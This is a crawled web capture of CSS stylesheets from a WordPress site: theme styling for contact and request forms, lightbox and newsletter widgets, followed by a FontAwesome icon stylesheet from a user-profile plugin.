#new_question_footer span.your-message,#new_zayavka span.your-where,#new_zayavka span.your-before {display: block !important;height: 95px;width: 100%;}
#new_question_footer .button input{background-color: #50B948;color:#fff;}
#new_question_footer .button input:hover{background-color: #FBAE14;}

#new_zayavka{top:135px;}
#new_zayavka h5{ padding-bottom: 20px;color: #F3C433;font-size: 30px;text-align:center;}
#new_zayavka .question_input{float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;height: 30px; margin: 0;width: 210px;}
#new_zayavka  label{line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_zayavka .small_height_label{line-height: 15px;}
#new_zayavka  .label{ position: relative;top: 15px;line-height: 15px;font-size:14px;display:block;font-size: 14px;}
#new_zayavka textarea{margin-bottom:20px;float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;width: 100%;resize: none;}
#new_zayavka .question_input:focus, #new_zayavka textarea:focus {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #DBDBDB;color: #383838;cursor: pointer;}
#new_zayavka span.your-message,#new_zayavka span.your-where,#new_zayavka span.your-before {display: block !important;height: 95px;width: 100%;}
#new_zayavka .button{margin-bottom: 35px;}
#new_zayavka .button input{background-color: #50B948;color:#fff;}
#new_zayavka .button input:hover{background-color: #FBAE14;}
input, textarea { outline:none; }
input:active, textarea:active { outline:none; }
:focus { outline:none; }

#callback{top:135px;}
#callback h5{ padding-bottom: 20px;color: #F3C433;font-size: 30px;text-align:center;}
#callback .question_input{float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;height: 30px; margin: 0; width: 210px;}
#callback  label{line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#callback .small_height_label{line-height: 15px;}
#callback  .label{ position: relative;top: 15px;line-height: 15px;font-size:14px;display:block;font-size: 14px;}
#callback textarea{margin-bottom:20px;float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;width: 100%;resize: none;}
#callback .question_input:focus, #callback textarea:focus {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #DBDBDB;color: #383838;cursor: pointer;}
#callback .button{margin-bottom: 35px;}
#callback span.your-message,#new_zayavka span.your-where,#new_zayavka span.your-before {display: block !important;height: 95px;width: 100%;}
#callback .button input{background-color: #50B948;color:#fff;}
#callback .button input:hover{background-color: #FBAE14;}
.fc-border-separate th, .fc-border-separate td {

}

.small_height_label span.wpcf7-not-valid-tip{ top: 35px !important;}
div.wpcf7-response-output {border: 0 none !important;font-size: 12px !important;line-height: 13px !important;margin: 0 !important;padding: 0 !important;}
span.wpcf7-not-valid-tip {color: #FF0000 !important;font-size: 10px !important;left: 170px !important;line-height: 12px !important;margin: 0 !important;padding: 0 !important;position: absolute !important;top: 30px !important;width: 300px !important;}
.recaptcha span.wpcf7-not-valid-tip {
    left: auto !important;
    top: auto !important;
}
span.wpcf7-form-control-wrap{display:inline !important;}
.main_content .upme-field-type span,.main_content  .upme-field-value span {float: none;}
.upme-preview-user_pic{float:right;}
.upme-note {position: relative;}
div.upme-widget-wrap div.upme-head img.avatar, div.upme-wrap div.upme-field-value img {float: right;}
#user-avatar-link { display: inline-block;float: right !important;margin: 0 auto 0 282px; position: relative;text-align: center;text-decoration: none;top: -100px;}
.main_content input.upme-input, .main_content select.upme-input,.main_content textarea.upme-input, .main_content #top .upme-input, .main_content #top input.upme-input[type="text"],.main_content #top input.upme-input[type="input"],.main_content #top input.upme-input[type="password"],.main_content #top input.upme-input[type="email"],.main_content #top input.upme-input[type="search"],.main_content #top select.upme-input {width: 45% !important;}
.main_content .upme-input-text-inline-success {font-size: 11px;}
.main_content .upme-input-text-inline-error {margin-top: 0;left: -1px;position:relative;}
.main_content div.upme-head {margin: 0 0 20px;padding:0;}
.main_content .upme-main {padding:0;}
.main_content div.upme-wrap input.upme-button-alt-wide {border: 0 none;border-radius: 3px;color: #FFFFFF;padding: 3px 11px;margin-top:15px;cursor:pointer;}
.main_content div.upme-wrap input.upme-button-alt-wide:hover{background-color: #FBAE14;}
.main_content .upme-delete-image-wrapper,.main_content .upme-crop-image-wrapper,.main_content .upme-delete-userpic-wrapper {background-color:#50B948;background-image:none;border:0;border-radius: 3px;box-shadow:none; color: #fff;display: inline-block; margin:0;padding: 3px 6px;    width: auto;cursor:pointer;	float: right;}
.main_content .upme-delete-image-wrapper:hover,.main_content .upme-crop-image-wrapper:hover,.main_content .upme-delete-userpic-wrapper:hover {background-color:#FBAE14;color:#fff;cursor:pointer;}
.main_content div.upme-wrap div.upme-field-value img {float: left;margin-left:20px;}
.main_content div.upme-wrap input.button{background-color: #50B948;border: 0 none;border-radius: 3px;color: #FFFFFF;padding: 10px 46px;}
div.upme-wrap input.upme-button-alt-wide {background-color: #50B948;border: 0 none;border-radius: 3px;color: #FFFFFF;padding: 10px 46px;}
.upme-input-text-inline-success {color: #71AB3C;font-size: 11px;font-weight: bold;left: 100px;margin-top: 8px;position: absolute;}
 #TB_window { margin-top: 150px !important; position: absolute !important;top: 0 !important;}
.tb-close-icon {background: url("images/close.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0) !important;;cursor: pointer;height: 22px !important;width:22px !important;}
.tb-close-icon:before {content: "" !important;}
.main_content .upme-login-register-link{display:none;}
#ajaxNewsletter .error,#ajaxNewsletter .success {border:0 !important;color: #FFFFFF;font-size: 14px;margin-top: 45px;position: absolute;text-transform: uppercase;}
#newsletterLoading img{margin-top:3px !important;margin-left:100px !important;position:absolute !important;}
#newsletterLoading {color: #FFFFFF !important;text-transform: uppercase;padding-top: 70px !important;}

.page_list_foto a{color: #61042E;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li:hover a{color: #50B948;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li.current-cat:hover{color:#61042E;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li.current-cat a{color: #50B948;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li.current-cat{color: #61042E;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li{color: #50B948;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}

#jquery-lightbox {bottom: auto;cursor: pointer;height: 100%;position: absolute;right: auto;text-align: center;width: 100%;z-index: 99999;}
#lightbox-secNav-btnClose {position: absolute;right: 4px;top: 4px;}
#lightbox, #lightbox-overlay {position: absolute;top: 0px;left: 0px;bottom:auto;right:auto;z-index:100;width:100%;height:auto;text-align:center;color:#333333;
/* stop stupid conflicts */margin:0px;padding:0px;border:none;outline:none;line-height:0;
/* general conflict stopper */text-decoration:none;background:none;word-spacing:normal;letter-spacing:normal;float:none;clear:none;display:block;}
#lightbox-container-image-box {background: none repeat scroll 0 0 #F7FDFF;border-top-left-radius: 5px;border-top-right-radius: 5px;margin: 0 auto;padding-left: 15px;padding-right: 15px;padding-top: 25px;position: relative;}
#lightbox-container-image-data-box {background: none repeat scroll 0 0 #F7FDFF;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;color: #50B948;margin: 0 auto;padding-bottom: 15px;padding-left: 25px;padding-right: 25px;position: relative;}
#lightbox-image-details-currentNumber {color: #989898;font-size: 12px;position: absolute;right: 15px;top: -10px;width: 150px;}
#lightbox-image-details{padding-top:15px;}
#lightbox-container-image {overflow: hidden;position: relative;}
#lightbox-container-image img {border-top-left-radius: 3px;border-top-right-radius: 3px;height: 100%;}
#jquery-overlay {cursor: pointer;height: 100%;left: 0;position: fixed;top: 0;z-index: 90;}
#lightbox-overlay {cursor:pointer;z-index: 90;background-color:#000000;height: 100%;position:fixed;}
#lightbox-overlay-text {text-align: right;margin-right: 20px;margin-top: 20px;color: white;font-size: 12px;cursor: default;line-height:normal;}
#lightbox-overlay-text a, #lightbox-overlay-text a:hover, #lightbox-overlay-text a:visited, #lightbox-overlay-text a:link {text-decoration:underline;color:white;}
#lightbox-overlay-text span {padding-left:5px;padding-right:5px;}
#lightbox img, #lightbox a img, #lightbox a { border:none; outline:none; }
#lightbox-imageBox {position:relative;border:1px solid black;background-color:white;width:400px;height:400px;margin:0 auto;}
#lightbox-imageContainer {padding:1px;}
#lightbox-loading {position:absolute;top:40%;left:0%;height:25%;width:100%;text-align:center;line-height:0;}
#lightbox-nav {position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;}
#lightbox-nav-btnPrev, #lightbox-nav-btnNext {display:block;width:49%;height: 100%;background:transparent url("lightbox_img/blank.gif") no-repeat; /* Trick IE into showing hover */zoom:1; /* who knows why? */padding:0px;margin:0px;}
#lightbox-nav-btnPrev { left:0;right:auto;float:left;}
#lightbox-nav-btnNext { left:auto;right:0;float:right;}
#lightbox-infoBox {font:10px Verdana, Helvetica, sans-serif;background-color:#FFFFFF;margin:0 auto;padding:0px;}
#lightbox-infoContainer {padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;color:#666;line-height:normal;}
#lightbox-infoHeader {width:100%;text-align:center; }
#lightbox-caption {text-align:justify;}
#lightbox-caption-title {font-weight:bold;}
#lightbox-caption-description {font-weight:normal;}
#lightbox-infoFooter {margin-top:3px;color:#999999;}
#lightbox-currentNumber {display:block;width:49%;float:left;text-align:left;}
#lightbox-close {display:block;width:45%;float:right;text-align:right;}
#lightbox-close-button{padding-left:30%;}
#lightbox-close-button, #lightbox-close-button:link, #lightbox-close-button:visited, #lightbox-close-button:hover {text-decoration:underline;color:#999999;}
#lightbox-close-button:hover {color:#666666;}
#lightbox-infoContainer-clear {clear:both; visibility:hidden;}

#header_language_list {float: right;list-style: none outside none;margin-top: 29px;position: relative;right: 0;}
#header_language_list li{position:absolute;list-style:none;float:left;display:inline-block;  margin-left: 10px; color: #320918;font-size: 12px;text-decoration: none;}
#header_language_list li:first-Child{right:30px;}
#header_language_list li:last-Child{right:0px;}
#header_language_list li a{color: #320918;font-size: 12px;text-decoration: none;}
#header_language_list li a:hover{text-decoration:underline;}
	
#upme-forgot-pass-holder-1{display:none !important;}


.message{width:400px;}
.message p {margin-bottom:0px !important;}

.wysija-input{cursor:pointer;background:url("images/input_fon.png");padding-left:5px;width:254px;height:30px;border-radius:5px;border:0;font-size:14px;color:#fff;}
.wysija-input::-moz-placeholder {font-size:14px;color:#fff;}
.wysija-input::-webkit-input-placeholder {font-size:14px;color:#fff;}
.wysija-submit-field { cursor:pointer;font-size:14px;color:#2c2c2c;height:30px; width:110px;border-radius:5px;border:0;background:#fff;}
.wysija-submit-field:hover { background:#50b948;color:#fff; }
.formErrorContent { top: 30px; left: -264px; background: none !important; border: none !important; text-transform: none !important; }
.wysija-msg {color:white !important;}
.allmsgs .updated {background: none !important; color: white !important; border: 0px !important; font-size: 14px !important; padding-left:0px !important;}
.allmsgs .error, .allmsgs .xdetailed-errors {background: none !important; color: red !important; border: 0px !important; font-size: 14px !important;padding-left:0px !important;}
.widget_wysija .wysija-submit, .widget_wysija .wysija-paragraph { display: inline !important; padding-left:0px !important;}


#wysija-subscriptions input[type=text]{cursor:pointer;background:url("images/input_fon.png"); padding-left:5px;width:254px;height:30px;border-radius:5px;border:0;font-size:14px;color:#000;}
#wysija-subscriptions label{line-height: 30px;font-size:14px; font-size: 14px; padding-right:20px;}
.wysija.button-primary {height:30px; width:110px;}


div.main_content #open_new_zayavka.add_question.news_zayavka
{
/*top:0px;*/
z-index:5;
}

div.main_content #open_new_zayavka.add_question.news_zayavka .green_question
{
float:right;
position:relative;.main_content img
}
.fc-grid .fc-event-time {display: none}
.fc-view {
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.tabs__content {
    height: 0;
    overflow: hidden;
}
.tabs__content.active {
    height: auto;
    overflow: visible;
    min-height: 280px;
}
.tabs__content.yr-group {
    text-align: center;
}
.tabs__caption {
    display: table;
    width: 100%;
    font-size: 0;
}
.tabs__caption li {
    display: inline-block;
    width: 33.3333%;
    font-size: 29px;
    line-height: 29px;
    text-align: center;
    cursor: pointer;
    border-bottom: 2px solid #f58320;
    margin-bottom: 15px;
    padding-bottom: 10px;
}
.tabs__caption li i {
    color: #f58320;
}
.tabs__caption li:hover {
    border-bottom: 2px solid #50b948;
}
.tabs__caption li:hover i {
    color: #50b948;
}
.tabs__caption li.active {
    cursor: text;
    border-bottom: 2px solid #50b948;
}
.tabs__caption li.active i {
    color: #50b948;
}
.zilla-likes-count {
    color: #f58320;
}
#jp-relatedposts h3.jp-relatedposts-headline em:before {
    display: none!important;
}
#jp-relatedposts h3.jp-relatedposts-headline em {
    color:#f58320;
    font-size:22px;
    line-height: 25px;
    font-weight:bold;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    color: #61042e;
    font-size: 17px!important;
    font-weight: normal!important;;
    margin-bottom: 10px;
    display: inline-block;
}
.jp-relatedposts-post-a {
    margin-bottom: 10px;
    display: block;
}
.jp-relatedposts-post-context {display: none}
#open_registration {display: none}
img.aligncenter {display: block; margin: 0 auto}
img.alignleft {display: block; margin: 0 23px 10px 0px; float: left;}
img.alignright {display: block; float: right; margin: 0 0 10px 23px; }
img.alignleft.spec {float: left; margin: 0 23px 10px 0}
img.alignright.spec {float: right; margin: 0 23px 10px 0}
.add_question.news_zayavka.top_button {
    margin-top: -36px!important;
    position: absolute!important;
    right: 0!important;
    top: auto!important;
}
.similar_records li a {
    color: #f58320;
    text-decoration: none;
    font-weight: bold;
}
.similar_records li a:hover {
    text-decoration: underline;
    color: #50b948;
}

--- FILE ---
content_type: text/css
request_url: https://daoway.by/wp-content/plugins/upme/css/font-awesome.min.css?ver=5.0.4
body_size: 4447
content:
@font-face{font-family:'FontAwesome';src:url('../font/fontawesome-webfont.eot?v=3.2.1');src:url('../font/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'),url('../font/fontawesome-webfont.woff?v=3.2.1') format('woff'),url('../font/fontawesome-webfont.ttf?v=3.2.1') format('truetype'),url('../font/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');font-weight:normal;font-style:normal;}[class^="upme-icon-"],[class*=" upme-icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em;
    display: inline-block;
    position: relative;
    text-decoration: inherit;}
[class^="upme-icon-"]:before,[class*=" upme-icon-"]:before{text-decoration:inherit;display:inline-block;speak:none;}
.upme-icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em;}
a [class^="upme-icon-"],a [class*=" upme-icon-"]{display:inline;}
[class^="upme-icon-"].upme-icon-fixed-width,[class*=" upme-icon-"].upme-icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:0.2857142857142857em;}[class^="upme-icon-"].upme-icon-fixed-width.upme-icon-large,[class*=" upme-icon-"].upme-icon-fixed-width.upme-icon-large{width:1.4285714285714286em;}
.upme-icons-ul{margin-left:2.142857142857143em;list-style-type:none;}.upme-icons-ul>li{position:relative;}
.upme-icons-ul .upme-icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit;}
[class^="upme-icon-"].hide,[class*=" upme-icon-"].hide{display:none;}
.upme-icon-muted{color:#eeeeee;}
.upme-icon-light{color:#ffffff;}
.upme-icon-dark{color:#333333;}
.upme-icon-border{border:solid 1px #eeeeee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
.upme-icon-2x{font-size:2em;}.upme-icon-2x.upme-icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.upme-icon-3x{font-size:3em;}.upme-icon-3x.upme-icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.upme-icon-4x{font-size:4em;}.upme-icon-4x.upme-icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}
.upme-icon-5x{font-size:5em;}.upme-icon-5x.upme-icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}
.pull-right{float:right;}
.pull-left{float:left;}
[class^="upme-icon-"].pull-left,[class*=" upme-icon-"].pull-left{margin-right:.3em;}
[class^="upme-icon-"].pull-right,[class*=" upme-icon-"].pull-right{margin-left:.3em;}
[class^="upme-icon-"],[class*=" upme-icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0;}
.upme-icon-white,.nav-pills>.active>a>[class^="upme-icon-"],.nav-pills>.active>a>[class*=" upme-icon-"],.nav-list>.active>a>[class^="upme-icon-"],.nav-list>.active>a>[class*=" upme-icon-"],.navbar-inverse .nav>.active>a>[class^="upme-icon-"],.navbar-inverse .nav>.active>a>[class*=" upme-icon-"],.dropdown-menu>li>a:hover>[class^="upme-icon-"],.dropdown-menu>li>a:hover>[class*=" upme-icon-"],.dropdown-menu>.active>a>[class^="upme-icon-"],.dropdown-menu>.active>a>[class*=" upme-icon-"],.dropdown-submenu:hover>a>[class^="upme-icon-"],.dropdown-submenu:hover>a>[class*=" upme-icon-"]{background-image:none;}
.btn [class^="upme-icon-"].upme-icon-large,.nav [class^="upme-icon-"].upme-icon-large,.btn [class*=" upme-icon-"].upme-icon-large,.nav [class*=" upme-icon-"].upme-icon-large{line-height:.9em;}
.btn [class^="upme-icon-"].upme-icon-spin,.nav [class^="upme-icon-"].upme-icon-spin,.btn [class*=" upme-icon-"].upme-icon-spin,.nav [class*=" upme-icon-"].upme-icon-spin{display:inline-block;}
.nav-tabs [class^="upme-icon-"],.nav-pills [class^="upme-icon-"],.nav-tabs [class*=" upme-icon-"],.nav-pills [class*=" upme-icon-"],.nav-tabs [class^="upme-icon-"].upme-icon-large,.nav-pills [class^="upme-icon-"].upme-icon-large,.nav-tabs [class*=" upme-icon-"].upme-icon-large,.nav-pills [class*=" upme-icon-"].upme-icon-large{line-height:.9em;}
.btn [class^="upme-icon-"].pull-left.upme-icon-2x,.btn [class*=" upme-icon-"].pull-left.upme-icon-2x,.btn [class^="upme-icon-"].pull-right.upme-icon-2x,.btn [class*=" upme-icon-"].pull-right.upme-icon-2x{margin-top:.18em;}
.btn [class^="upme-icon-"].upme-icon-spin.upme-icon-large,.btn [class*=" upme-icon-"].upme-icon-spin.upme-icon-large{line-height:.8em;}
.btn.btn-small [class^="upme-icon-"].pull-left.upme-icon-2x,.btn.btn-small [class*=" upme-icon-"].pull-left.upme-icon-2x,.btn.btn-small [class^="upme-icon-"].pull-right.upme-icon-2x,.btn.btn-small [class*=" upme-icon-"].pull-right.upme-icon-2x{margin-top:.25em;}
.btn.btn-large [class^="upme-icon-"],.btn.btn-large [class*=" upme-icon-"]{margin-top:0;}.btn.btn-large [class^="upme-icon-"].pull-left.upme-icon-2x,.btn.btn-large [class*=" upme-icon-"].pull-left.upme-icon-2x,.btn.btn-large [class^="upme-icon-"].pull-right.upme-icon-2x,.btn.btn-large [class*=" upme-icon-"].pull-right.upme-icon-2x{margin-top:.05em;}
.btn.btn-large [class^="upme-icon-"].pull-left.upme-icon-2x,.btn.btn-large [class*=" upme-icon-"].pull-left.upme-icon-2x{margin-right:.2em;}
.btn.btn-large [class^="upme-icon-"].pull-right.upme-icon-2x,.btn.btn-large [class*=" upme-icon-"].pull-right.upme-icon-2x{margin-left:.2em;}
.nav-list [class^="upme-icon-"],.nav-list [class*=" upme-icon-"]{line-height:inherit;}
.upme-icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%;}.upme-icon-stack [class^="upme-icon-"],.upme-icon-stack [class*=" upme-icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em;}
.upme-icon-stack .upme-icon-stack-base{font-size:2em;*line-height:1em;}
.upme-icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;}
a .upme-icon-stack,a .upme-icon-spin{display:inline-block;text-decoration:none;}
@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);} 100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);} 100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);} 100%{-o-transform:rotate(359deg);}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg);} 100%{-ms-transform:rotate(359deg);}}@keyframes spin{0%{transform:rotate(0deg);} 100%{transform:rotate(359deg);}}.upme-icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);}
.upme-icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);}
.upme-icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);}
.upme-icon-flip-horizontal:before{-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1);}
.upme-icon-flip-vertical:before{-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1);}
a .upme-icon-rotate-90:before,a .upme-icon-rotate-180:before,a .upme-icon-rotate-270:before,a .upme-icon-flip-horizontal:before,a .upme-icon-flip-vertical:before{display:inline-block;}
.upme-icon-glass:before{content:"\f000";}
.upme-icon-music:before{content:"\f001";}
.upme-icon-search:before{content:"\f002";}
.upme-icon-envelope-alt:before{content:"\f003";}
.upme-icon-heart:before{content:"\f004";}
.upme-icon-star:before{content:"\f005";}
.upme-icon-star-empty:before{content:"\f006";}
.upme-icon-user:before{content:"\f007";}
.upme-icon-film:before{content:"\f008";}
.upme-icon-th-large:before{content:"\f009";}
.upme-icon-th:before{content:"\f00a";}
.upme-icon-th-list:before{content:"\f00b";}
.upme-icon-ok:before{content:"\f00c";}
.upme-icon-remove:before{content:"\f00d";}
.upme-icon-zoom-in:before{content:"\f00e";}
.upme-icon-zoom-out:before{content:"\f010";}
.upme-icon-power-off:before,.upme-icon-off:before{content:"\f011";}
.upme-icon-signal:before{content:"\f012";}
.upme-icon-gear:before,.upme-icon-cog:before{content:"\f013";}
.upme-icon-trash:before{content:"\f014";}
.upme-icon-home:before{content:"\f015";}
.upme-icon-file-alt:before{content:"\f016";}
.upme-icon-time:before{content:"\f017";}
.upme-icon-road:before{content:"\f018";}
.upme-icon-download-alt:before{content:"\f019";}
.upme-icon-download:before{content:"\f01a";}
.upme-icon-upload:before{content:"\f01b";}
.upme-icon-inbox:before{content:"\f01c";}
.upme-icon-play-circle:before{content:"\f01d";}
.upme-icon-rotate-right:before,.upme-icon-repeat:before{content:"\f01e";}
.upme-icon-refresh:before{content:"\f021";}
.upme-icon-list-alt:before{content:"\f022";}
.upme-icon-lock:before{content:"\f023";}
.upme-icon-flag:before{content:"\f024";}
.upme-icon-headphones:before{content:"\f025";}
.upme-icon-volume-off:before{content:"\f026";}
.upme-icon-volume-down:before{content:"\f027";}
.upme-icon-volume-up:before{content:"\f028";}
.upme-icon-qrcode:before{content:"\f029";}
.upme-icon-barcode:before{content:"\f02a";}
.upme-icon-tag:before{content:"\f02b";}
.upme-icon-tags:before{content:"\f02c";}
.upme-icon-book:before{content:"\f02d";}
.upme-icon-bookmark:before{content:"\f02e";}
.upme-icon-print:before{content:"\f02f";}
.upme-icon-camera:before{content:"\f030";}
.upme-icon-font:before{content:"\f031";}
.upme-icon-bold:before{content:"\f032";}
.upme-icon-italic:before{content:"\f033";}
.upme-icon-text-height:before{content:"\f034";}
.upme-icon-text-width:before{content:"\f035";}
.upme-icon-align-left:before{content:"\f036";}
.upme-icon-align-center:before{content:"\f037";}
.upme-icon-align-right:before{content:"\f038";}
.upme-icon-align-justify:before{content:"\f039";}
.upme-icon-list:before{content:"\f03a";}
.upme-icon-indent-left:before{content:"\f03b";}
.upme-icon-indent-right:before{content:"\f03c";}
.upme-icon-facetime-video:before{content:"\f03d";}
.upme-icon-picture:before{content:"\f03e";}
.upme-icon-pencil:before{content:"\f040";}
.upme-icon-map-marker:before{content:"\f041";}
.upme-icon-adjust:before{content:"\f042";}
.upme-icon-tint:before{content:"\f043";}
.upme-icon-edit:before{content:"\f044";}
.upme-icon-share:before{content:"\f045";}
.upme-icon-check:before{content:"\f046";}
.upme-icon-move:before{content:"\f047";}
.upme-icon-step-backward:before{content:"\f048";}
.upme-icon-fast-backward:before{content:"\f049";}
.upme-icon-backward:before{content:"\f04a";}
.upme-icon-play:before{content:"\f04b";}
.upme-icon-pause:before{content:"\f04c";}
.upme-icon-stop:before{content:"\f04d";}
.upme-icon-forward:before{content:"\f04e";}
.upme-icon-fast-forward:before{content:"\f050";}
.upme-icon-step-forward:before{content:"\f051";}
.upme-icon-eject:before{content:"\f052";}
.upme-icon-chevron-left:before{content:"\f053";}
.upme-icon-chevron-right:before{content:"\f054";}
.upme-icon-plus-sign:before{content:"\f055";}
.upme-icon-minus-sign:before{content:"\f056";}
.upme-icon-remove-sign:before{content:"\f057";}
.upme-icon-ok-sign:before{content:"\f058";}
.upme-icon-question-sign:before{content:"\f059";}
.upme-icon-info-sign:before{content:"\f05a";}
.upme-icon-screenshot:before{content:"\f05b";}
.upme-icon-remove-circle:before{content:"\f05c";}
.upme-icon-ok-circle:before{content:"\f05d";}
.upme-icon-ban-circle:before{content:"\f05e";}
.upme-icon-arrow-left:before{content:"\f060";}
.upme-icon-arrow-right:before{content:"\f061";}
.upme-icon-arrow-up:before{content:"\f062";}
.upme-icon-arrow-down:before{content:"\f063";}
.upme-icon-mail-forward:before,.upme-icon-share-alt:before{content:"\f064";}
.upme-icon-resize-full:before{content:"\f065";}
.upme-icon-resize-small:before{content:"\f066";}
.upme-icon-plus:before{content:"\f067";}
.upme-icon-minus:before{content:"\f068";}
.upme-icon-asterisk:before{content:"\f069";}
.upme-icon-exclamation-sign:before{content:"\f06a";}
.upme-icon-gift:before{content:"\f06b";}
.upme-icon-leaf:before{content:"\f06c";}
.upme-icon-fire:before{content:"\f06d";}
.upme-icon-eye-open:before{content:"\f06e";}
.upme-icon-eye-close:before{content:"\f070";}
.upme-icon-warning-sign:before{content:"\f071";}
.upme-icon-plane:before{content:"\f072";}
.upme-icon-calendar:before{content:"\f073";}
.upme-icon-random:before{content:"\f074";}
.upme-icon-comment:before{content:"\f075";}
.upme-icon-magnet:before{content:"\f076";}
.upme-icon-chevron-up:before{content:"\f077";}
.upme-icon-chevron-down:before{content:"\f078";}
.upme-icon-retweet:before{content:"\f079";}
.upme-icon-shopping-cart:before{content:"\f07a";}
.upme-icon-folder-close:before{content:"\f07b";}
.upme-icon-folder-open:before{content:"\f07c";}
.upme-icon-resize-vertical:before{content:"\f07d";}
.upme-icon-resize-horizontal:before{content:"\f07e";}
.upme-icon-bar-chart:before{content:"\f080";}
.upme-icon-twitter-sign:before{content:"\f081";}
.upme-icon-facebook-sign:before{content:"\f082";}
.upme-icon-camera-retro:before{content:"\f083";}
.upme-icon-key:before{content:"\f084";}
.upme-icon-gears:before,.upme-icon-cogs:before{content:"\f085";}
.upme-icon-comments:before{content:"\f086";}
.upme-icon-thumbs-up-alt:before{content:"\f087";}
.upme-icon-thumbs-down-alt:before{content:"\f088";}
.upme-icon-star-half:before{content:"\f089";}
.upme-icon-heart-empty:before{content:"\f08a";}
.upme-icon-signout:before{content:"\f08b";}
.upme-icon-linkedin-sign:before{content:"\f08c";}
.upme-icon-pushpin:before{content:"\f08d";}
.upme-icon-external-link:before{content:"\f08e";}
.upme-icon-signin:before{content:"\f090";}
.upme-icon-trophy:before{content:"\f091";}
.upme-icon-github-sign:before{content:"\f092";}
.upme-icon-upload-alt:before{content:"\f093";}
.upme-icon-lemon:before{content:"\f094";}
.upme-icon-phone:before{content:"\f095";}
.upme-icon-unchecked:before,.upme-icon-check-empty:before{content:"\f096";}
.upme-icon-bookmark-empty:before{content:"\f097";}
.upme-icon-phone-sign:before{content:"\f098";}
.upme-icon-twitter:before{content:"\f099";}
.upme-icon-facebook:before{content:"\f09a";}
.upme-icon-github:before{content:"\f09b";}
.upme-icon-unlock:before{content:"\f09c";}
.upme-icon-credit-card:before{content:"\f09d";}
.upme-icon-rss:before{content:"\f09e";}
.upme-icon-hdd:before{content:"\f0a0";}
.upme-icon-bullhorn:before{content:"\f0a1";}
.upme-icon-bell:before{content:"\f0a2";}
.upme-icon-certificate:before{content:"\f0a3";}
.upme-icon-hand-right:before{content:"\f0a4";}
.upme-icon-hand-left:before{content:"\f0a5";}
.upme-icon-hand-up:before{content:"\f0a6";}
.upme-icon-hand-down:before{content:"\f0a7";}
.upme-icon-circle-arrow-left:before{content:"\f0a8";}
